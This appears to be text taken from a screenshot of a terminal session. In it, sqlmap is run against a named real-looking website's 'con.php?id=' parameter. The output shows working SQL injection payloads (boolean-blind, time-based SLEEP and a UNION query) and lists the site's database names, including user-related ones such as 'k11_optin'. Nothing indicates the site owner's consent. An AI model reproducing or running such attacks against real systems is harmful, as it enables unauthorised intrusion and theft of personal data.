 Cmder
D:\2 Secrity\Infiltration kit\1 t00ls\5 SQLIject\1 sqlmap\sqlmap_new {git}
{lamb} sqlmap.py -u "http://www.webpowerasia.com/m/con.php?id=29" --dbs
{1.0.0.12#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:46:18
[12:46:18] [INFO] resuming back-end DBMS 'mysql'
[12:46:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=29 AND 6634=6634
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=29 AND (SELECT * FROM (SELECT(SLEEP(5)))vQCy)
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: id=-9397 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71626a6a71,0x45536b4c6e74726a70764c75474a574b7a694550525a537
04c5478545a44657a466d5461726c656b,0x7171707671),NULL-- -
---
[12:46:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0.12
[12:46:19] [INFO] fetching database names
[12:46:19] [INFO] the SQL query used returns 19 entries
[12:46:19] [INFO] resumed: information_schema
[12:46:19] [INFO] resumed: k11_birthday
[12:46:19] [INFO] resumed: k11_optin
[12:46:19] [INFO] resumed: ktest
[12:46:19] [INFO] resumed: mysql
cmd.exe cmd.exe
www.wooyun.org